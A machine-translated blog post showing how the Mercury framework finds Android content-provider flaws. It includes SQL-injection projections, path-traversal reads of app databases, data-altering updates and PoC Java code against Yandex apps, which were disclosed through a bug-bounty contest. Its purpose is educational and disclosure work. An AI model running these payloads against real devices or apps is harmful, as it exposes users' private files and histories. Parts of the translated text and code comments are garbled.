Mercury - herald of android bugs

Hello ladies and gentlemen. Today we will look at how and how you can find vulnerabilities in your and other people's android applications. Also see what an attacker can do with these vulnerabilities. In addition, I will give examples of vulnerabilities that were found in the framework of the contest " Hunting for bugs " from the company Yandex.
Installation of experimental
As for programming for mobile devices, you can use hardware and emulators for research. If there are no special problems for these devices, then installing an apk application on the emulator from google play causes difficulties. A program from Yandex is the easiest way to get it.
Let's analyze the options for obtaining an apk-file (some were already on the pages of the habr, but I repeat).
')
- Download the application on a real device and transfer it to a computer using adb.
- Check the availability of the device:
adb devices - All installed applications store their “installer” in the / data / app folder:
adb pull /data/app/ru.yandex.yandexmaps-1.apk C:\
The Android OS uses the numbering of each installed program, so at the end it can be either “-1” or “-2”. Or you can download all installed applications from the / data / app section for future analyzes:adb pull /data/app path_to_compWe copy all programs from LG phone
- Check the availability of the device:
- Use scripts c unofficial API.
I use a variant that is written in python. It is posted on github , there is an equivalent on java. To use it, you will need an AndroidID of a real device that is attached to your or some other google account, as well as a login and password or AuthToken.
AndroidID can be found by typing USSD-command:*#*#8255#*#*
Here the aid parameter will be your AndroidID. We enter all this in the config.py file. Further, for example, you can find all Yandex programs on the market with the command:search.py yandexExecution result
- Install Google play on emulator in a shamanic way.
- Download from sites, for example:
W3bsit3-dns.com - there are all popular programs, including "cracked", which of course are for reference only.
xda-developers - mostly apk "free" or open-source programs.
In this case, the application can be installed directly in the device through a browser.
Install applications in the emulator in two ways:
- Via DDMS in Eclipse, click install application.
- Via adb command:
adb install app.apk
Toolkit for analyzing applications for vulnerabilities
In addition to the "manual" analysis, insert the "quotes" wherever possible, to search for vulnerabilities in android-applications, there are not many programs. The most popular ones are:
- Scandroid
- Mercury
ScanDroid is a ruby script that decompiles a dex-class from an application into java-code and searches for certain dangerous places according to certain rules specified by the user. More information can be found in the document from the creators of the program or translation . The source of the program is also presented there.
Mercury is an open source framework written in python. It is a set of interactive tools with which it can interact with all installed and running applications on the android device. Here with him we will continue to meet.
Work with Mercury
The 2.2.0 version is currently available, it is completely redesigned compared to versions 1+. But the download is available and that, and in the case of the first version of the installation is easier and does not require additional dependencies.
You can download the required version from the main site or github repository . The program itself consists of two parts:
- The client is a python program that we run on a computer (works successfully in both * nix and windows).
- The agent (in 1+ versions this part was called the server) is an apk application that can be installed using any of the methods described above.
Installing the client part
Linux (Debian-like)
Install dependencies:
$ apt-get install build-essential python-dev python-setuptools $ easy_install --allow-hosts pypi.python.org protobuf==2.4.1 $ easy_install twisted==10.2.0 Installing Mercury:
$ easy_install ./mercury-2.2.0-py2.7.egg Windows
Install dependencies:
- First, download the following programs:
- Python: www.python.org/download
- setuptools: pypi.python.org/pypi/setuptools/0.6c11
- Next, run them with the following parameters:
C:\Python27\Scripts\easy_install.exe --allow-hosts pypi.python.org protobuf==2.4.1 C:\Python27\Scripts\easy_install.exe pyopenssl C:\Python27\Scripts\easy_install.exe pyreadline C:\Python27\Scripts\easy_install.exe twisted==10.2.0 - Run the windows installer.
Mac os x
There is no official manual, but since Xcode can be installed with command-line tools in which easy_install is available, when trying to install via command
$ easy_install ./mercury-2.2.0-py2.7.egg Everything ended with a successful installation.
Installation example

Server installation
Installed by any of the methods described above:
- adb install.apk
- Through DDMS.
- Download and install directly from the site.
Customization
To connect the client and the server, we need the IP address of the device, in case it is an emulator, you need to do a port transfer with the command
adb forward tcp:31415 tcp:31415 Accordingly, the IP address for the scanner will be 127.0.0.1.
On a real device, simply click on the one you need in the list of WiFi networks and a pop-up window will appear with detailed information about the quality, type of security and the IP address we need.
Before you start from a computer, the application must be launched on the device. Click on the Embeded server and set the switch to the “Enabled” position. Starting with version 2, it is allowed to encrypt traffic via ssl and set a password.
An example of running an agent in an emulator

We are looking for vulnerabilities
Join the device.
Windows:
C:\Python27\Scripts\>python mercury console connect IP Starting mercury console

Unix:
mercury console connect IP The list of all installed modules is invoked by the following command:
list List command output

In the article we will consider not all, but only those that allow us to find vulnerabilities with real examples.
The first experimental program will be Sieve , proposed by the developers.
First we need to know the name of the program (package). There are several options for how to do this:
- Run the command:
mercury> run app.package.list
And find your list. Or you can add a filter, for example, in our case:mercury> run app.package.list –f sieve - View the folder itself / data / data through any file manager.
- other… .
As a result, we get the name - com.mwr.example.sieve
In today's article we will look at vulnerabilities, one of which many did not expect to see in the android OS, yet it is more associated with the Web:
- Sql injections.
- Read arbitrary files (LFI).
Well, let's continue. Get information about the application:
mercury> run app.package.attacksurface com.mwr.example.sieve Attack Surface: 3 activities exported 0 broadcast receivers exported 2 content providers exported 2 services exported is debuggable Activity (Activity) - is a diagram of the presentation of Android applications. For example, the main screen that the user sees when opening the program. Or send a bug report to the developer.
Services — Performs background tasks without providing a user interface.
Content Providers (Content Providers) - provides data to applications, most often to the sqlite database of the application. You can call from other applications.
Broadcast Receiver (Broadcast Receiver) - accepts system messages and implicit intents, can be used to respond to changes in the system state.
More details about the structure of android-applications can be found on the pages of Habr, in particular the Android Development Tutorial . In the meantime, let's deal with content providers. See the list of available:
mercury> run app.provider.finduri com.mwr.example.sieve Scanning com.mwr.example.sieve... content://com.mwr.example.sieve.DBContentProvider/ content://com.mwr.example.sieve.FileBackupProvider/ content://com.mwr.example.sieve.DBContentProvider/Passwords content://com.mwr.example.sieve.DBContentProvider/Keys content://com.mwr.example.sieve.FileBackupProvider Mercury unpacks the apk file and then scans it using regular expressions for lines containing “content: //” and the Providers block in the AndroidManifest.xml file. In my practice, I came across when the developers, in order to protect themselves from this, encrypted strings with various methods, so I had to reverse the application manually.
Since the content provider most often provides access to the sqlite database of the application, then we will parse the usual sql queries. We will only focus on select, since I think there will be no problem with insert, update and delete requests.
I think that Passwords is not the only one who begs me first, so let's start with this provider:
mercury> run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords | _id | service | username | password | email | | 1 | habr | root | uVYNVnRWZxRM355wU3PqdCTpYc8= (Base64-encoded) | root@main.habr | And we get all the information from the query, now let's try the good old sql-injection. Once again I remind you that in the android-application sqlite is used, we will make a query to sqlite_master (structure of the entire database):
mercury> run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords --projection "* FROM sqlite_master--" | type | name | tbl_name | rootpage | sql | | table | android_metadata | android_metadata | 3 | CREATE TABLE android_metadata (locale TEXT) | | table | Passwords | Passwords | 4 | CREATE TABLE Passwords (_id INTEGER PRIMARY KEY,service TEXT,username TEXT,password BLOB,email) | | table | Key | Key | 5 | CREATE TABLE Key (Password TEXT PRIMARY KEY,pin TEXT ) | | index | sqlite_autoindex_Key_1 | Key | 6 | null | As you can see, our sql-injection was successful, and we got the whole database structure: tables and fields in them. By the way, other sqlite functions work here, for example, you can find out the version number of the database:
mercury> run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords --projection "sqlite_version();--" | sqlite_version() | | 3.7.4 | The remaining vulnerabilities in this application will remain for the home task, and now we will return to the beginning of the article, where I promised to tell you about the findings in the applications from Yandex. Thanks to mercury, the demonstration of operation was simplified, since at first it was necessary to write its own applications (PoC).
The main parts of the PoC source code
// 2 -: sql- “* FROM sqlite_master--“ // // uri – content provider // projectionArray – , : “* FROM sqlite_master—“ public static ArrayList<String> getColumns (ContentResolver resolver, String uri, String[] projectionArray) { ArrayList<String> columns = new ArrayList<String>(); try { Cursor c = resolver.query(Uri.parse(uri), projectionArray, null, null, null); if (c != null) { String [] colNames = c.getColumnNames(); c.close(); for (int k = 0; k < colNames.length; k++) columns.add(colNames[k]); } } catch (Throwable t) {} return columns; } // « », - // target – content-provider // projection – public String make_shoot(String target, String projection) { ContentResolver r = getContentResolver(); String[] projectionArray = null; if (projection.length() > 0) { projectionArray = new String[1]; int i = 0; projectionArray[i] = projection; } String data = ""; Cursor c = r.query(Uri.parse(target), projectionArray, null, null, null); if (c != null) { ArrayList<String> cols = getColumns(r, target, projectionArray); Iterator<String> it = cols.iterator(); String columns = ""; while (it.hasNext()) columns += it.next() + " | "; data += columns.substring(0, columns.length() - 3); data += "\n\n"; for (c.moveToFirst(); !c.isAfterLast(); c.moveToNext()) { int numOfColumns = c.getColumnCount(); for (int l = 0; l < numOfColumns; l++) { try { data += c.getString(l); } catch (Exception e) { data += "(blob) " + Base64.encodeToString(c.getBlob(l), Base64.DEFAULT); } if (l != (numOfColumns - 1)) data += " | "; } } } return data; } Below, I’ll demonstrate only a few of the vulnerabilities found due to the 90-day limit after sending error information.
For example, the first application at the same time consider another type of vulnerabilities. In addition to the sql injection through content providers, you can conduct a “path opening” attack for many system files and any file that the vulnerable application has access to. A vulnerability of this kind was found in the Yandex.Disk application. The content: // ru.yandex.disk.cache provider turned out to be accessible to any user. First we check access to the system file:
mercury> run app.provider.read content://ru.yandex.disk.cache/../../../../../../../system/etc/hosts 127.0.0.1 localhost Now we will try to get access to something more interesting. For example, to the database application. Let me remind you that our applications use sqlite and the database is stored in a separate file in its own folder, to which only root and the same application have access:
mercury> run app.provider.read content://ru.yandex.disk.cache/../../../../../../../../data/data/ru.yandex.disk/databases/disk Because of system characters, the output of the command under the cut

As you can see, we get a list of all the files saved in Yandex.Disk. In addition, the application uses the cache, so you can access any file that the user opened using the mobile application and did not clear the folder with temporary files after that. For example, a user opened a document on working with Yandex.Disk:
mercury> run app.provider.read content://ru.yandex.disk.cache/../../../../../../../sdcard/Android/data/ru.yandex.disk/files/disk/readme.pdf To attack, we need to know the cache directory, but it is standard, and file names can be obtained from the application database by a previous query.
In your PoC, such an address to the provider can be implemented through the function:
resolver.openInputStream(uri) Another vulnerability was found in the content provider responsible for the user's bookmarks, and allowed any application to change them:
mercury> run app.provider.query content://ru.yandex.yandexmaps.labels.LabelsProvider/mylabels geocode | label_name_tolower | lon | date | label_name | _id | lat , , , 2/417 | Neuronspace.ru | 37.5732 | 1352196244367 | Neuronspace.ru | 1 | 55.7137 , , , 2/417 | Work | 37.5732 | 1352196427356 | Work | 2 | 55.7137 : update content://ru.yandex.yandexmaps.labels.LabelsProvider/mylabels --string label_name_tolower=Home label_name=Home --where _id=2 query content://ru.yandex.yandexmaps.labels.LabelsProvider/mylabels geocode | label_name_tolower | lon | date | label_name | _id | lat , , , 2/417 | Neuronspace.ru | 37.5732 | 1352196244367 | Neuronspace.ru | 1 | 55.7137 , , , 2/417 | Home | 37.5732 | 1352196427356 | Home | 2 | 55.7137 So work has become home. Or you can change the coordinates of the place and then the user will arrive at the wrong address ...
The next vulnerable program is Yandex.Electrics. Here, too, a vulnerability of the type sql-injection in the database with the possibility of data manipulation was discovered.
mercury> run app.provider.query content://ru.yandex.rasp/files --projection "* FROM sqlite_master--" type | name | tbl_name | rootpage | sql ..... table | android_metadata | android_metadata | 3 | CREATE TABLE android_metadata (locale TEXT) table | files | files | 4 | CREATE TABLE files (_id integer primary key autoincrement, etag text, last_modified text, name text, region text,last_updated long,UNIQUE (name)) index | sqlite_autoindex_files_1 | files | 5 | null table | sqlite_sequence | sqlite_sequence | 6 | CREATE TABLE sqlite_sequence(name,seq) table | recent_stations | recent_stations | 7 | CREATE TABLE recent_stations (_id integer primary key autoincrement, region text, is_meta int,station_id text, UNIQUE (station_id, region)) index | sqlite_autoindex_recent_stations_1 | recent_stations | 8 | null table | favourite_stations | favourite_stations | 9 | CREATE TABLE favourite_stations (_id integer primary key autoincrement, station1 text, station1_meta int,station1_title text, station2 text,station2_meta int,station2_title text, current_from text, data_state int, identifier text, mirror_presented int, UNIQUE (identifier)) index | sqlite_autoindex_favourite_stations_1 | favourite_stations | 10 | null For an example of changing data, change the path to the file cache:
mercury> run app.provider.update content://ru.yandex.rasp/files --string name "/system/sdcard/hack.txt” --where _id=2 _id | etag | last_modified | name | region | last_updated ..... 2 | 9bcbdc0620af50eadead14cdee81a1ded08f0259 | null | /system/sdcard/hack.txt | 213 | 1352462705854 1 | 548f13c285590c4bc8df665613d2d80e7be4678a | null | /data/data/ru.yandex.rasp/cache/all_cities.cache | | 1352462705064 Thanks to this vulnerability, an attacker could read and modify lists of favorite and recent stations. Also, changing the path to the cache could “drop” the application or change the schedule if the user had no internet at that moment.
The last, for today, vulnerable program is Yandex.Taxi. This time I will give only a list and what could be done with them. Several content providers turned out to be vulnerable:
First: content: //ru.yandex.taxi/taxi
Allowed to receive and change the list of available taxi user. True, I don’t know, I’d be able to “throw” my car to the user, since the call goes through a live operator, but the numbers and other information of the nearest taxis could be obtained from the user. The rest are not so interesting:
- content: //ru.yandex.taxi/history - as the name implies, allowed access to the history, both search and calls.
- content: //ru.yandex.taxi/delay_order - access to order history.
Information of this kind will not need every attacker, but some "jealous" or "private" detectives would be interesting.
But the main difference between such vulnerabilities is that a malicious application that does everything described above does not need any additional rights. An attacker can offer the user to put a new wallpaper, and since most people have learned that if an application requires strange rights to be installed, for example, the video viewing application requires rights to send SMS and mount an sd card, he will first look at it. But he will not see anything strange and will think that there will be no problems with the installation. Or embed such functionality in another application, for example, in our any angry birds ...
Other Mercury Features
Also, the kit includes scanners that will go through all the installed programs on the device and try to automatically exploit the type of vulnerabilities that you choose. Scanners for previous types of vulnerabilities:
- scanner.provider.injection - tests for the possibility of a sql-injection
- scanner.provider.traversal - tests for the ability to read any available file
Example of the work of the vulnerability scanner type disclosure

First, a list of content providers that we will test is displayed, and at the end, the results are checked either by the commands above and / or by reversing.
For some scanners, you will need to install the busybox program on your device:
mercury> run scanner.misc.readablefiles This command requires BusyBox to complete. Run tools.setup.busybox and then retry. mercury> run tools.setup.busybox BusyBox installed. mercury> Conclusion
In this article, we got acquainted with the universal tool for searching vulnerabilities in Android applications - mercury. Considered in detail how to work with one of the parts of the Android application - content providers. Activity, Services, and Broadcast Receiver have remained unlit. In the future, it is planned to find and show by the example of the found vulnerabilities how mercury can be used for this type of vulnerabilities. It is also planned to get more closely acquainted with other programs for analysis.
We thank the specialists from the Yandex Security Department for the prompt response! And application developers - for a slow but sure;) fix for found usability.
Source: https://habr.com/ru/post/181450/
All Articles